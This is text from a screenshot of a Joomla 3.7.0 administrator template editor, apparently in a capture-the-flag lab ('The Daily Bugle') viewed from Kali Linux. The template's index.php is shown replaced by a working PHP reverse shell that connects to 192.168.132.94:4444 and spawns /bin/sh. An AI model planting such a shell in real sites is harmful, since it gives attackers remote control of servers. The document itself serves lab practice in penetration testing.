 Templates: Customise (Be
Not Secure
http://10.48.187.164/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
Import bookmarks...
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
http://10.48.153.5/file....
System
Users
Menus
Content
Components
Extensions
Help
The Daily Bugl...
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // Reverse-shell callback for an authorized lab only.
3 // Replace ATTACKER_VPN_IP with an address reachable from the target.
4 $host = '192.168.132.94';
5 $port = 4444;
6 $sock = @fsockopen($host, $port, $errno, $errstr, 5);
7 if (!$sock) {
8     http_response_code(500);
9     exit("connect failed: $errno\n");
10 }
11 $spec = [0 => $sock, 1 => $sock, 2 => $sock];
12 $proc = @proc_open('/bin/sh -i', $spec, $pipes);
13 if (is_resource($proc)) {
14     proc_close($proc);
15 }
16 fclose($sock);
17 ?>
View Site
1 Visitor
1 Administrator
0 Messages
Log out
Joomla! 3.7.0 — © 2026 The Daily Bugle